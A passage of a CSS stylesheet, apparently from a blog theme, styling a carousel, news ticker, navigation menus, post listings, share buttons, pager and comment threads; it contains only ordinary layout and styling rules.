        overflow:hidden;
        -webkit-transform:translate3d(0px,0px,0px)
        }
        .owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
        cursor:pointer;
        cursor:hand;
        -webkit-user-select:none;
        -khtml-user-select:none;
        -moz-user-select:none;
        -ms-user-select:none;
        user-select:none
        }
        .owl-carousel.owl-loaded{
        display:block
        }
        .owl-carousel.owl-loading{
        opacity:0;
        display:block
        }
        .owl-carousel.owl-hidden{
        opacity:0
        }
        .owl-carousel .owl-refresh .owl-item{
        display:none
        }
        .owl-carousel .owl-item{
        position:relative;
        min-height:1px;
        float:left;
        -webkit-backface-visibility:visible;
        -webkit-tap-highlight-color:transparent;
        -webkit-touch-callout:none;
        -webkit-user-select:none;
        -moz-user-select:none;
        -ms-user-select:none;
        user-select:none
        }
        .owl-carousel .owl-item img{
        display:block;
        width:100%;
        -webkit-transform-style:preserve-3d;
        transform-style:preserve-3d
        }
        .owl-carousel.owl-text-select-on .owl-item{
        -webkit-user-select:auto;
        -moz-user-select:auto;
        -ms-user-select:auto;
        user-select:auto
        }
        .owl-carousel .owl-grab{
        cursor:move;
        cursor:-webkit-grab;
        cursor:-o-grab;
        cursor:-ms-grab;
        cursor:grab
        }
        .owl-carousel.owl-rtl{
        direction:rtl
        }
        .owl-carousel.owl-rtl .owl-item{
        float:right
        }
        .no-js .owl-carousel{
        display:block
        }
        .owl-carousel .animated{
        -webkit-animation-duration:1000ms;
        animation-duration:1000ms;
        -webkit-animation-fill-mode:both;
        animation-fill-mode:both
        }
        .owl-carousel .owl-animated-in{
        z-index:1
        }
        .owl-carousel .owl-animated-out{
        z-index:0
        }
        .owl-height{
        -webkit-transition:height 500ms ease-in-out;
        -moz-transition:height 500ms ease-in-out;
        -ms-transition:height 500ms ease-in-out;
        -o-transition:height 500ms ease-in-out;
        transition:height 500ms ease-in-out
        }
        .owl-prev,.owl-next{
        position:relative;
        float:left;
        width:24px;
        height:24px;
        background-color:#fff;
        font-family: FontAwesome;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size:14px;
        line-height:23px;
        font-weight:900;
        color:#202020;
        text-align:center;
        cursor:pointer;
        border:1px solid rgba(0,0,0,0.08);
        box-sizing:border-box;
        transition:all .25s ease
        }
        .owl-prev:before{
        content:'\f0a5'
        }
        .owl-next:before{
        content:'\f0a4'
        }
        .owl-prev:hover,.owl-next:hover{
        background-color:#3cc091;
        color:#fff;
        border-color:#3cc091
        }
        #break-wrapper-outer {
        background-color: #f5f5f5;
        border-bottom: 1px solid #e9e9e9;
        }
        #break-wrapper {
        border-top:0;
        padding: 5px;
        box-sizing: border-box;
        }
        #break-wrapper{
        margin:0 auto
        }
        #break-section .widget{
        display:none
        }
        #break-section .show-ticker{
        display:block;
        margin:0
        }
        ul.loading-post {
        line-height: 30px;
        margin-left: 10px;
        }
        #break-section .no-posts{
        height:30px;
        line-height:30px;
        text-align:left;
        padding:0 0 0 15px;
        box-sizing: border-box;
        }
        #break-section .widget > .widget-title{
        display:none;
        position:relative;
        float:left;
        background-color:#202020;
        height:30px;
        color:#fff;
        font-size:9px;
        font-weight:400;
        line-height:30px;
        text-transform:uppercase;
        padding:0 12px
        }
        #break-section .show-ticker > .widget-title{
        display:block
        }
        #break-section .widget > h2,#break-section .widget > h3{
        display:none
        }
        #break-section .widget > .widget-title > h3{
        margin:0
        }
        #break-section .widget > .widget-title > h3:before{
        content:'\f0e7';
        font-family:FontAwesome;
        float:left;
        font-size:11px;
        font-weight:900;
        margin:0 5px 0 0;
        text-rendering: auto;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        }
        #break-section .widget-content{
        position:relative;
        font-size:13px;
        display:block;
        overflow:hidden;
        height:30px;
        line-height:29px;
        padding:0;
        box-sizing:border-box
        }
        ul.ticker-widget{
        width:100%!important;
        box-sizing:border-box;
        padding:0 0 0 15px
        }
        .ticker-widget .ticker-item{
        position:relative;
        float:left;
        display:block;
        height:30px;
        padding:0
        }
        .ticker-widget .post-image-link {
        position: relative;
        float: left;
        width: 35px;
        height: 30px;
        display: block;
        overflow: hidden;
        margin: 0 10px 0 0;
        }
        .ticker-widget .post-title{
        height:24px;
        font-size:13px;
        font-weight:400;
        line-height:30px;
        margin:0;
        padding:0;
        float:left;
        }
        .ticker-widget .post-title a{
        position:relative;
        display:block;
        overflow:hidden;
        color:#333333;
        transition:color .25s
        }
        .ticker-widget .post-title a:hover{
        color:#3cc091
        }
        .ticker-widget .post-tag {
        position: static;
        float: left;
        margin: 6px 10px 0 0;
        }
        .ticker-widget .owl-nav{
        position:absolute;
        top:0;
        right:0;
        width:52px;
        height:24px;
        z-index: 5;
        }
        .ticker-widget .owl-nav .owl-prev{
        margin-top:3px;
        }
        .ticker-widget .owl-nav .owl-next{
        margin:3px 0 0 4px
        }
        @keyframes fadeInLeft {
        from{
        opacity:0;
        transform:translate3d(-30px,0,0)
        }
        to{
        opacity:1;
        transform:none
        }
        }
        @keyframes fadeOutLeft {
        from{
        opacity:1
        }
        to{
        opacity:0;
        transform:translate3d(-30px,0,0)
        }
        }
        @keyframes fadeInRight {
        from{
        opacity:0;
        transform:translate3d(30px,0,0)
        }
        to{
        opacity:1;
        transform:none
        }
        }
        .fadeInRight{
        animation-name:fadeInRight
        }
        @keyframes fadeOutRight {
        from{
        opacity:1
        }
        to{
        opacity:0;
        transform:translate3d(30px,0,0)
        }
        }
        .fadeOutRight{
        animation-name:fadeOutRight
        }
        @keyframes fadeInUp {
        from{
        opacity:0;
        transform:translate3d(0,30px,0)
        }
        to{
        opacity:1;
        transform:none
        }
        }
        .fadeInUp{
        animation-name:fadeInUp
        }
        @keyframes fadeOutUp {
        from{
        opacity:1
        }
        to{
        opacity:0;
        transform:translate3d(0,-30px,0)
        }
        }
        .fadeOutUp{
        animation-name:fadeOutUp
        }
        #header-wrap{
        position:relative;
        margin:0
        }
        .header-header{
        background-color:#fff;
        width:100%;
        position:relative;
        overflow:hidden;
        padding:15px 0;
        text-align:center;
        }
        .header-header .container{
        position:relative;
        margin:0 auto;
        padding:0
        }
        .header-logo{
        position:relative;
        width:auto;
        text-align:center;
        display: inline-block;
        max-height:60px;
        margin:0;
        padding:0
        }
        .header-logo .header-image-wrapper{
        display:block
        }
        .header-logo img{
        max-width:100%;
        max-height:60px;
        margin:0
        }
        .header-logo h1{
        color:#333333;
        font-size:20px;
        line-height:1.4em;
        margin:0
        }
        .header-logo p{
        font-size:12px;
        margin:5px 0 0
        }
        .header-menu{
        position:relative;
        width:100%;
        height:46px;
        background-color:#1f2532;
        z-index:10;
        font-size:13px;
        margin:0
        }
        .header-menu .container{
        position:relative;
        margin:0 auto;
        padding:0
        }
        #main-menu .widget,#main-menu .widget > .widget-title{
        display:none
        }
        #main-menu .show-menu{
        display:block
        }
        #main-menu{
        position:relative;
        height:46px;
        z-index:15
        }
        #main-menu ul > li{
        float:left;
        position:relative;
        margin:0;
        padding:0;
        transition:background .17s
        }
        #main-menu ul > li > a{
        position:relative;
        color:#ffffff;
        font-size:13px;
        font-weight:700;
        line-height:46px;
        display:inline-block;
        margin:0;
        padding:0 13px;
        transition:color .17s ease
        }
        #main-menu ul#main-menu-nav > li:first-child > a{
        padding:0 13px 0 0
        }
        #main-menu ul#main-menu-nav > li > a{
        text-transform:uppercase
        }
        #main-menu ul > li:hover > a{
        color:#fff
        }
        #main-menu ul > li > ul{
        position:absolute;
        float:left;
        left:0;
        top:46px;
        width:180px;
        background-color:#202020;
        z-index:99999;
        margin-top:0;
        padding:0;
        border-bottom:2px solid #3cc091;
        box-shadow:0 3px 5px rgba(0,0,0,0.2);
        visibility:hidden;
        opacity:0
        }
        #main-menu ul > li > ul > li > ul{
        position:absolute;
        float:left;
        top:0;
        left:100%;
        margin:0
        }
        #main-menu ul > li > ul > li{
        display:block;
        float:none;
        position:relative;
        transition:all .17s ease
        }
        #main-menu ul > li > ul > li a{
        display:block;
        height:36px;
        font-size:13px;
        color:#fff;
        font-weight:400;
        line-height:36px;
        box-sizing:border-box;
        margin:0;
        padding:0 15px;
        border-bottom:1px dashed rgba(255,255,255,0.15);
        transition:all .17s ease
        }
        #main-menu ul > li > ul > li:hover{
        background-color:rgba(0,0,0,0.2)
        }
        #main-menu ul > li > ul > li:hover > a{
        color:#3cc091
        }
        #main-menu ul > li > ul > li:last-child a{
        border-bottom:0
        }
        #main-menu ul > li.has-sub > a:after{
        content:'\f107';
        float:right;
        font-family:FontAwesome;
        font-size:14px;
        font-weight:400;
        margin:0 0 0 3px
        }
        #main-menu ul > li > ul > li.has-sub > a:after{
        content:'\f105';
        float:right;
        margin:0
        }
        #main-menu .mega-menu{
        position:static!important
        }
        #main-menu .mega-menu > ul{
        width:100%;
        box-sizing:border-box;
        padding:20px 10px
        }
        #main-menu .mega-menu > ul.mega-menu-inner{
        overflow:hidden
        }
        #main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
        visibility:visible;
        opacity:1
        }
        #main-menu ul ul{
        transition:all .17s ease
        }
        .mega-menu-inner .mega-item{
        float:left;
        width:25%;
        box-sizing:border-box;
        padding:0 10px
        }
        .mega-menu-inner .mega-content{
        position:relative;
        width:100%;
        overflow:hidden;
        padding:0
        }
        .mega-content .post-image-wrap{
        width:100%;
        height:140px;
        overflow:hidden;
        border-radius:4px
        }
        .mega-content .post-image-link{
        width:100%;
        height:100%;
        z-index:1;
        display:block;
        position:relative;
        overflow:hidden
        }
        .mega-content .post-title{
        position:relative;
        font-size:13px;
        font-weight:400;
        line-height:1.5em;
        margin:7px 0 5px
        }
        .mega-content .post-title a{
        display:block;
        color:#fff;
        transition:color .17s
        }
        .mega-content:hover .post-title a{
        color:#3cc091
        }
        .no-posts{
        float:left;
        width:100%;
        height:100px;
        line-height:100px;
        text-align:center
        }
        .mega-menu .no-posts{
        line-height:60px;
        color:#333333
        }
        .show-search,.hide-search{
        position:absolute;
        right:0;
        top:0;
        display:block;
        width:46px;
        height:46px;
        line-height:46px;
        z-index:20;
        color:#ffffff;
        font-size:15px;
        text-align:right;
        cursor:pointer;
        transition:color .17s ease
        }
        .show-search:before{
        content:"\f002";
        font-family:FontAwesome;
        font-weight:400
        }
        .hide-search:before{
        content:"\f00d";
        font-family:FontAwesome;
        font-weight:400
        }
        .show-search:hover,.hide-search:hover{
        color:#fff
        }
        #nav-search{
        display:none;
        position:absolute;
        left:0;
        top:0;
        width:100%;
        height:46px;
        z-index:99;
        background-color:#1f2532;
        box-sizing:border-box;
        padding:0
        }
        #nav-search .search-form{
        width:100%;
        height:46px;
        background-color:rgba(0,0,0,0);
        line-height:46px;
        overflow:hidden;
        padding:0
        }
        #nav-search .search-input{
        width:100%;
        height:46px;
        font-family:inherit;
        color:#ffffff;
        margin:0;
        padding:0 70px 0 0;
        background-color:rgba(0,0,0,0);
        font-size:14px;
        font-weight:400;
        box-sizing:border-box;
        border:0
        }
        #nav-search .search-input:focus{
        color:#ffffff;
        outline:none
        }
        .slide-menu-toggle{
        display:none;
        position:absolute;
        line-height:46px;
        height:46px;
        width:46px;
        top:0;
        left:0;
        font-family:FontAwesome;
        color:#fff;
        font-size:17px;
        font-weight:400;
        text-align:left;
        cursor:pointer;
        z-index:4;
        padding:0
        }
        .slide-menu-toggle:before{
        content:"\f0c9"
        }
        .nav-active .slide-menu-toggle:before{
        content:"\f00d"
        }
        .mobile-menu{
        display:none;
        position:absolute;
        top:46px;
        left:0;
        width:100%;
        background-color:#202020;
        box-sizing:border-box;
        padding:20px;
        border-top:1px solid rgba(255,255,255,0.08);
        visibility:hidden;
        opacity:0;
        transform-origin:0 0;
        transform:scaleY(0);
        transition:all .17s ease
        }
        .nav-active .mobile-menu{
        visibility:visible;
        opacity:1;
        transform:scaleY(1)
        }
        .mobile-menu > ul{
        margin:0
        }
        .mobile-menu .m-sub{
        display:none;
        padding:0
        }
        .mobile-menu ul li{
        position:relative;
        display:block;
        overflow:hidden;
        float:left;
        width:100%;
        font-size:13px;
        font-weight:700;
        text-transform:uppercase;
        line-height:38px;
        margin:0;
        padding:0;
        border-top:1px dashed rgba(255,255,255,0.15)
        }
        .mobile-menu > ul li ul{
        overflow:hidden
        }
        .mobile-menu > ul > li:first-child{
        border-top:0
        }
        .mobile-menu ul li a{
        color:#fff;
        padding:0;
        display:block;
        transition:all .17s ease
        }
        .mobile-menu ul li.has-sub .submenu-toggle{
        position:absolute;
        top:0;
        right:0;
        color:#fff;
        cursor:pointer
        }
        .mobile-menu ul li.has-sub .submenu-toggle:after{
        content:'\f105';
        font-family:FontAwesome;
        font-weight:400;
        float:right;
        width:34px;
        font-size:16px;
        text-align:center;
        transition:all .17s ease
        }
        .mobile-menu ul li.has-sub.show > .submenu-toggle:after{
        transform:rotate(90deg)
        }
        .mobile-menu > ul > li > ul > li{
        border-color:rgba(255,255,255,0.05)
        }
        .mobile-menu > ul > li > ul > li a{
        font-size:13px;
        text-transform:initial;
        font-weight:400
        }
        .mobile-menu > ul > li > ul > li > a{
        color:#fff;
        opacity:.7;
        padding:0 0 0 15px
        }
        .mobile-menu > ul > li > ul > li > ul > li{
        border-color:rgba(255,255,255,0.02)
        }
        .mobile-menu > ul > li > ul > li > ul > li > a{
        color:#fff;
        opacity:.7;
        padding:0 0 0 30px
        }
        .mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{
        color:#3cc091
        }
        .post-meta{
        overflow:hidden;
        color:#aaa;
        font-size:13px;
        font-weight:400;
        padding:0 1px
        }
        .post-meta .post-author,.post-meta .post-date{
        float:left;
        display:inline-block;
        margin:0
        }
        .post-meta .post-author:after{
        content:'-';
        margin:0 4px
        }
        .post-author{
        font-weight:700
        }
        .post-meta a{
        color:#333333;
        transition:color .17s
        }
        .post-meta a:hover{
        color:#3cc091
        }
        .post-meta .post-author em {
        float: left;
        font-style: normal;
        margin: 0 4px 0 0;
        }
        .post-meta .post-author a{
        color:#3cc091
        }
        .post-meta .post-author a:hover{
        color:#333333;
        }
        .post-read-link {
        position: absolute;
        bottom: 10%;
        left: 20px;
        border: 1px solid #fff;
        color: #fff;
        padding: 10px;
        border-radius: 3px;
        text-transform: uppercase;
        font-weight: 700;
        -moz-transition: all .25s cubic-bezier(0.25, 0.8, 0.25, 1);
        -o-transition: all .25s cubic-bezier(0.25, 0.8, 0.25, 1);
        -webkit-transition: all .25s cubic-bezier(0.25, 0.8, 0.25, 1);
        transition: all .25s cubic-bezier(0.25, 0.8, 0.25, 1);
        }
        .post-read-link:hover {
        background:#fff;
        color:#0a0a0a;
        }
        .queryMessage{
        overflow:hidden;
        background-color:#f2f2f2;
        color:#333333;
        font-size:13px;
        font-weight:400;
        padding:8px 10px;
        margin:0 0 25px
        }
        .queryMessage .query-info{
        margin:0 5px
        }
        .queryMessage .search-query,.queryMessage .search-label{
        font-weight:700;
        text-transform:uppercase
        }
        .queryMessage .search-query:before,.queryMessage .search-label:before{
        content:"\201c"
        }
        .queryMessage .search-query:after,.queryMessage .search-label:after{
        content:"\201d"
        }
        .queryMessage a.show-more{
        float:right;
        color:#3cc091;
        text-decoration:underline;
        transition:opacity .17s
        }
        .queryMessage a.show-more:hover{
        opacity:.8
        }
        .queryEmpty{
        font-size:13px;
        font-weight:400;
        padding:10px 0;
        margin:0 0 25px;
        text-align:center
        }
        .title-wrap{
        position:relative;
        float:left;
        width:100%;
        height:28px;
        display:block;
        margin:0 0 20px;
        border-bottom:2px solid #3cc091
        }
        .title-wrap > h3{
        position:relative;
        float:left;
        height:28px;
        background-color:#3cc091;
        font-size:12px;
        color:#fff;
        font-weight:700;
        line-height:30px;
        text-transform:uppercase;
        padding:0 15px;
        margin:0;
        border-radius:2px 2px 0 0
        }
        .custom-widget li{
        overflow:hidden;
        margin:20px 0 0
        }
        .custom-widget li:first-child{
        padding:0;
        margin:0;
        border:0
        }
        .custom-widget .post-image-link{
        position:relative;
        width:80px;
        height:60px;
        float:left;
        overflow:hidden;
        display:block;
        vertical-align:middle;
        margin:0 12px 0 0;
        border-radius:4px
        }
        .custom-widget .post-info{
        overflow:hidden
        }
        .custom-widget .post-title{
        overflow:hidden;
        font-size:13px;
        font-weight:400;
        line-height:1.5em;
        margin:0 0 3px
        }
        .custom-widget .post-title a{
        display:block;
        color:#333333;
        transition:color .17s
        }
        .custom-widget li:hover .post-title a{
        color:#3cc091
        }
        #ad-wrapper {
        margin: 0 auto;
        }
        .home-ad .widget > .widget-title{
        display:none
        }
        .home-ad .widget{
        max-width:100%;
        margin:0 auto;
        text-align:center;
        }
        .home-ad .widget .widget-content{
        position:relative;
        width:100%;
        max-height:90px;
        line-height:1;
        margin: 30px auto 0;
        }
        .index-post-wrap{
        position:relative;
        float:left;
        width:100%
        }
        .blog-post{
        display:block;
        overflow:hidden;
        word-wrap:break-word
        }
        .index-post{
        display:block;
        margin:0 0 30px
        }
        .index-post .post-image-wrap{
        float:left;
        width:260px;
        height:195px;
        overflow:hidden;
        margin:0 20px 0 0;
        border-radius:4px
        }
        .index-post .post-image-wrap .post-image-link{
        width:100%;
        height:100%;
        position:relative;
        display:block;
        z-index:1;
        overflow:hidden
        }
        .post-tag{
        position:absolute;
        top:15px;
        left:15px;
        height:20px;
        z-index:5;
        background-color:#3cc091;
        color:#fff;
        font-size:10px;
        line-height:20px;
        font-weight:700;
        text-transform:uppercase;
        padding:0 7px;
        border-radius:2px
        }
        .index-post .post-info{
        overflow:hidden
        }
        .index-post .post-info > h2{
        font-size:24px;
        font-weight:700;
        line-height:1.4em;
        text-decoration:none;
        margin:0
        }
        .index-post .post-info > h2 > a{
        display:block;
        color:#333333;
        transition:color .17s
        }
        .index-post .post-info > h2:hover > a{
        color:#3cc091
        }
        .widget iframe,.widget img{
        max-width:100%
        }
        .date-header{
        display:block;
        overflow:hidden;
        font-weight:400;
        margin:0!important;
        padding:0
        }
        .index-post .post-meta{
        margin:10px 0 0
        }
        .post-snippet{
        position:relative;
        display:block;
        overflow:hidden;
        font-size:13px;
        line-height:1.6em;
        font-weight:400;
        margin:7px 0 0
        }
        a.read-more{
        display:inline-block;
        background-color:#000000;
        color:#fff;
        height:28px;
        font-size:13px;
        font-weight:600;
        line-height:28px;
        padding:0 15px;
        margin:12px 0 0;
        border-radius:2px;
        transition:background .17s ease
        }
        a.read-more:hover{
        background-color:#202020
        }
        a.read-more::after {
        content: '\f178';
        font-family: FontAwesome;
        font-weight: 400;
        margin: 0 0 0 5px;
        }
        #breadcrumb{
        font-size:12px;
        font-weight:400;
        color:#aaa;
        margin:0 0 10px
        }
        #breadcrumb a{
        color:#aaa;
        transition:color .17s
        }
        #breadcrumb a:hover{
        color:#3cc091
        }
        #breadcrumb a,#breadcrumb em{
        display:inline-block
        }
        #breadcrumb .delimiter:after{
        content:'\f054';
        font-family:FontAwesome;
        font-size:8px;
        font-weight:400;
        font-style:normal;
        vertical-align:middle;
        margin:0 3px
        }
        .item-post h1.post-title{
        color:#333333;
        font-size:27px;
        line-height:1.5em;
        font-weight:700;
        position:relative;
        display:block;
        margin:10px 0;
        padding:0
        }
        .static_page .item-post h1.post-title{
        margin:0
        }
        .item-post .post-body{
        width:100%;
        font-size:15px;
        line-height:1.5em;
        overflow:hidden;
        padding:20px 0 0;
        margin:10px 0 0;
        border-top:1px dashed #ebebeb
        }
        .static_page .item-post .post-body{
        padding:20px 0
        }
        .item-post .post-outer{
        padding:0
        }
        .item-post .post-body img{
        max-width:100%
        }
        .main .widget{
        margin:0
        }
        .main .Blog{
        border-bottom-width:0
        }
        .post-footer{
        position:relative;
        float:left;
        width:100%;
        margin:20px 0 0
        }
        .inline-ad{
        position:relative;
        display:block;
        max-height:60px;
        margin:0 0 30px
        }
        .inline-ad > ins{
        display:block!important;
        margin:0 auto!important
        }
        .item .inline-ad{
        float:left;
        width:100%;
        margin:20px 0 0
        }
        .item-post-wrap > .inline-ad{
        margin:0 0 20px
        }
        .post-labels{
        overflow:hidden;
        height:auto;
        position:relative;
        margin:0 0 20px;
        padding:0
        }
        .post-labels span,.post-labels a{
        float:left;
        height:22px;
        background-color:#f2f2f2;
        color:#333333;
        font-size:12px;
        line-height:22px;
        font-weight:400;
        margin:0;
        padding:0 10px;
        border-radius:2px
        }
        .post-labels span{
        background-color:#3cc091;
        color:#fff
        }
        .post-labels a{
        margin:0 0 0 5px;
        transition:all .17s ease
        }
        .post-labels a:hover{
        background-color:#3cc091;
        color:#fff;
        border-color:#3cc091
        }
        .post-reactions{
        height:28px;
        display:block;
        margin:0 0 15px
        }
        .post-reactions span{
        float:left;
        color:#333333;
        font-size:11px;
        line-height:25px;
        text-transform:uppercase;
        font-weight:700
        }
        .reactions-inner{
        float:left;
        margin:0;
        height:28px
        }
        .post-share{
        position:relative;
        overflow:hidden;
        line-height:0;
        margin:0 0 30px
        }
        ul.share-links{
        position:relative
        }
        .share-links li{
        width:32px;
        float:left;
        box-sizing:border-box;
        margin:0 5px 0 0
        }
        .share-links li.facebook,.share-links li.twitter{
        width:20%
        }
        .share-links li a{
        float:left;
        display:inline-block;
        cursor:pointer;
        width:100%;
        height:32px;
        line-height:32px;
        color:#fff;
        font-weight:400;
        font-size:13px;
        text-align:center;
        box-sizing:border-box;
        opacity:1;
        border-radius:2px;
        transition:all .17s ease
        }
        .share-links li.whatsapp-mobile{
        display:none
        }
        .is-mobile li.whatsapp-desktop{
        display:none
        }
        .is-mobile li.whatsapp-mobile{
        display:inline-block
        }
        .share-links li a:before{
        float:left;
        display:block;
        width:32px;
        background-color:rgba(0,0,0,0.05);
        text-align:center;
        line-height:32px
        }
        .share-links li a:hover{
        opacity:.8
        }
        ul.post-nav{
        position:relative;
        overflow:hidden;
        display:block;
        margin:0 0 30px
        }
        .post-nav li{
        display:inline-block;
        width:50%
        }
        .post-nav .post-prev{
        float:left;
        text-align:left;
        box-sizing:border-box;
        padding:0 10px
        }
        .post-nav .post-next{
        float:right;
        text-align:right;
        box-sizing:border-box;
        padding:0 10px
        }
        .post-nav li a{
        color:#333333;
        line-height:1.4em;
        display:block;
        overflow:hidden;
        transition:color .17s
        }
        .post-nav li:hover a{
        color:#3cc091
        }
        .post-nav li span{
        display:block;
        font-size:11px;
        color:#aaa;
        font-weight:700;
        text-transform:uppercase;
        padding:0 0 2px
        }
        .post-nav .post-prev span:before{
        content:"\f053";
        float:left;
        font-family:FontAwesome;
        font-size:10px;
        font-weight:400;
        text-transform:none;
        margin:0 2px 0 0
        }
        .post-nav .post-next span:after{
        content:"\f054";
        float:right;
        font-family:FontAwesome;
        font-size:10px;
        font-weight:400;
        text-transform:none;
        margin:0 0 0 2px
        }
        .post-nav p{
        font-size:12px;
        font-weight:400;
        line-height:1.4em;
        margin:0
        }
        .post-nav .post-nav-active p{
        color:#aaa
        }
        .about-author{
        position:relative;
        display:block;
        overflow:hidden;
        background-color:#f9f9f9;
        padding:20px;
        margin:0 0 30px;
        border:1px solid #f0f0f0
        }
        .about-author .avatar-container{
        position:relative;
        float:left;
        width:80px;
        height:80px;
        background-color:rgba(255,255,255,0.05);
        overflow:hidden;
        margin:0 15px 0 0
        }
        .about-author .author-avatar{
        float:left;
        width:100%;
        height:100%
        }
        .author-name{
        overflow:hidden;
        display:inline-block;
        font-size:12px;
        font-weight:700;
        text-transform:uppercase;
        line-height:14px;
        margin:7px 0 3px
        }
        .author-name span{
        color:#333333
        }
        .author-name a{
        color:#3cc091;
        transition:opacity .17s
        }
        .author-name a:hover{
        opacity:.8
        }
        .author-description{
        display:block;
        overflow:hidden;
        font-size:12px;
        font-weight:400;
        line-height:1.6em
        }
        .author-description a:hover{
        text-decoration:underline
        }
        #related-wrap{
        overflow:hidden;
        margin:0 0 30px
        }
        #related-wrap .related-tag{
        display:none
        }
        .related-ready{
        float:left;
        width:100%
        }
        .related-ready .loader{
        height:178px
        }
        ul.related-posts{
        position:relative;
        overflow:hidden;
        margin:0 -10px;
        padding:0
        }
        .related-posts .related-item{
        width:33.33333333%;
        position:relative;
        overflow:hidden;
        float:left;
        display:block;
        box-sizing:border-box;
        padding:0 10px;
        margin:0
        }
        .related-posts .post-image-link{
        width:100%;
        height:130px;
        position:relative;
        overflow:hidden;
        display:block;
        border-radius:4px
        }
        .related-posts .post-title{
        font-size:13px;
        font-weight:400;
        line-height:1.5em;
        display:block;
        margin:7px 0 5px
        }
        .related-posts .post-title a{
        color:#333333;
        transition:color .17s
        }
        .related-posts .related-item:hover .post-title a{
        color:#3cc091
        }
        #blog-pager{
        float:left;
        width:100%;
        overflow:hidden;
        clear:both;
        margin:0 0 30px
        }
        .blog-pager a,.blog-pager span{
        float:left;
        display:block;
        min-width:30px;
        height:30px;
        background-color:#f2f2f2;
        color:#333333;
        font-size:13px;
        font-weight:700;
        line-height:30px;
        text-align:center;
        box-sizing:border-box;
        padding:0 10px;
        margin:0 5px 0 0;
        border-radius:2px;
        transition:all .17s ease
        }
        .blog-pager span.page-dots{
        min-width:20px;
        background-color:#fff;
        font-size:16px;
        color:#656565;
        font-weight:400;
        line-height:32px;
        padding:0
        }
        .blog-pager .page-of{
        display:none;
        width:auto;
        float:right;
        border-color:rgba(0,0,0,0);
        margin:0
        }
        .blog-pager .page-active,.blog-pager a:hover{
        background-color:#3cc091;
        color:#fff;
        border-color:#3cc091
        }
        .blog-pager .page-prev:before,.blog-pager .page-next:before{
        font-family:FontAwesome;
        font-size:11px;
        font-weight:400
        }
        .blog-pager .page-prev:before{
        content:'\f053'
        }
        .blog-pager .page-next:before{
        content:'\f054'
        }
        .blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{
        float:left;
        display:inline-block;
        width:auto;
        padding:0 10px;
        margin:0
        }
        .blog-pager .blog-pager-older-link{
        float:right
        }
        .archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
        display:none
        }
        .blog-post-comments{
        display:none
        }
        .blog-post-comments .comments-title{
        margin:0 0 20px
        }
        .comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
        margin:0
        }
        #comments{
        margin:0
        }
        #gpluscomments{
        float:left!important;
        width:100%!important;
        margin:0 0 25px!important
        }
        #gpluscomments iframe{
        float:left!important;
        width:100%
        }
        .comments{
        display:block;
        clear:both;
        margin:0;
        color:#333333
        }
        .comments .comment-thread > ol{
        padding:0
        }
        .comments > h3{
        font-size:13px;
        font-weight:400;
        font-style:italic;
        padding-top:1px
        }
        .comments .comments-content .comment{
        list-style:none;
        margin:0;
        padding:0 0 8px
        }
        .comments .comments-content .comment:first-child{
        padding-top:0
        }
        .facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
        width:100%!important
        }
        .comments .item-control{
        position:static
        }
        .comments .avatar-image-container{
        float:left;
        overflow:hidden;
        position:absolute
        }
        .comments .avatar-image-container,.comments .avatar-image-container img{
        height:35px;
        max-height:35px;
        width:35px;
        max-width:35px;
        border-radius:100%
        }
        .comments .comment-block{
        overflow:hidden;
        padding:0 0 10px
        }
        .comments .comment-block,.comments .comments-content .comment-replies{
        margin:0 0 0 50px
        }
        .comments .comments-content .inline-thread{
        padding:0
        }
        .comments .comment-actions{
        float:left;
        width:100%;
        position:relative;
        margin:0
        }
        .comments .comments-content .comment-header{
        font-size:15px;
        display:block;
        overflow:hidden;
        clear:both;
        margin:0 0 3px;
        padding:0 0 5px;
        border-bottom:1px dashed #d6d6d6
        }
        .comments .comments-content .comment-header a{
        color:#333333;
        transition:color .17s
        }
        .comments .comments-content .comment-header a:hover{
        color:#3cc091
        }
        .comments .comments-content .user{
        font-style:normal;
        font-weight:700;
        display:block
        }
        .comments .comments-content .icon.blog-author{
        display:none
        }
        .comments .comments-content .comment-content{
        float:left;
        font-size:13px;
        color:#5E5E5E;
        font-weight:400;
        text-align:left;
        line-height:1.4em;
        margin:5px 0 9px
        }
        .comments .comment .comment-actions a{
        margin-right:5px;
        padding:2px 5px;
        color:#333333;
        font-weight:400;
        background-color:#f2f2f2;
        font-size:10px;
        transition:all .17s ease
        }
        .comments .comment .comment-actions a:hover{
        color:#fff;
        background-color:#3cc091;
        border-color:#3cc091;
        text-decoration:none
        }
        .comments .comments-content .datetime{
        float:left;
        font-size:11px;
        font-weight:400;
        color:#aaa;
        position:relative;
        padding:0 1px;
        margin:4px 0 0;
        display:block
        }
        .comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
        color:#aaa
        }
        .comments .thread-toggle{
        margin-bottom:4px
        }
        .comments .thread-toggle .thread-arrow{
        height:7px;
        margin:0 3px 2px 0
        }
        .comments .thread-count a,.comments .continue a{
        transition:opacity .17s
        }
        .comments .thread-count a:hover,.comments .continue a:hover{
        opacity:.8
        }
        .comments .thread-expanded{
        padding:5px 0 0
        }
        .comments .thread-chrome.thread-collapsed{
        display:none
        }
        .thread-arrow:before{
        content:'';
        font-family:FontAwesome;
        color:#333333;
        font-weight:400;
        margin:0 2px 0 0
        }
        .comments .thread-expanded .thread-arrow:before{
        content:'\f0d7'
        }
        .comments .thread-collapsed .thread-arrow:before{
        content:'\f0da'
        }
        .comments .comments-content .comment-thread{
        margin:0
        }
        .comments .continue a{
        padding:0 0 0 60px;
        font-weight:400
        }
        .comments .comments-content .loadmore.loaded{
        margin:0;
        padding:0
        }
        .comments .comment-replybox-thread{
        margin:0
        }
        .comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
        display:none
        }
        #comment-editor{
        margin:0 0 20px
        }
        .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
        color:#333333;
        font-weight:700;
        margin:0 0 15px
        }
        .post-body h1,.post-body h2{
        font-size:24px
        }
        .post-body h3{
        font-size:21px
        }
        .post-body h4{
        font-size:18px
